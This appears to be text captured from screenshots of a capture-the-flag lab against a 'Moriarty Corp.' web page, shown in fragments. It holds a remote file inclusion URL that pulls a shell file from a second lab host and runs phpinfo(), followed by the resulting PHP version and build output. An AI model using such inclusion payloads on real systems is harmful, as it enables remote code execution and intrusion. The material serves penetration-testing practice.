 192.168.17.131:8000/#/auth
Welcome to Moriarty Corp.
Preferences
192.168.17.131/?file=http://192.168.17.128/shell.txt&a=phpinfo();
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Welcome to Moriarty Corp. Blog. All our business is legit.
Check out our blog posts:
Blog Post 1
Blog Post 2
PHP Version 5.6.36
System Linux 17cd8c20a816 4.15.0-39-generic #42-Ubuntu SMP Tue Oct 23 15:48:01
Build Date Apr 28 2018 21:11:11
Configure Command /home/buildozer/aports/community/php5/src/php-5.6.36/configure '--build=x8
'--host=x86_64-alpine-linux-musl' '--prefix=/usr' '--sysconfdir=/etc/php5' '--loc
layout=GNU' '--with-config-file-path=/etc/php5' '--with-config-file-scan-dir=/etc